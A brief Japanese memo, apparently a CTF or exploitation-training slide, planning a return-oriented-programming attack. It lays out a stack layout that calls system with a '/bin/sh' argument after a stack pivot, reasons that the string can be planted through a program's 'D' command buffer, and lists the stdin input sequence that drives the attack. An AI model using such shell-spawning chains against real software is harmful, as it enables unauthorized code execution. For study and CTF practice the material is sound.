 スタック上のROPに持ち込む

ESP: system
0xdeadbeef
&"/bin/sh"

EIP: stack pivot; ret

まずはここから考える

文字列"/bin/sh"へのアドレスをスタックに仕込めないか？

他にスタックに読み込んでいる文字列はないか？

do_Dのbuffer

つまりコマンドDを使えば良い

stdinから入力する文字列
¥x00¥n
name¥n
D¥n<path>¥n
A¥n
M¥n
G¥x10¥x00¥x00¥x00¥n
A¥n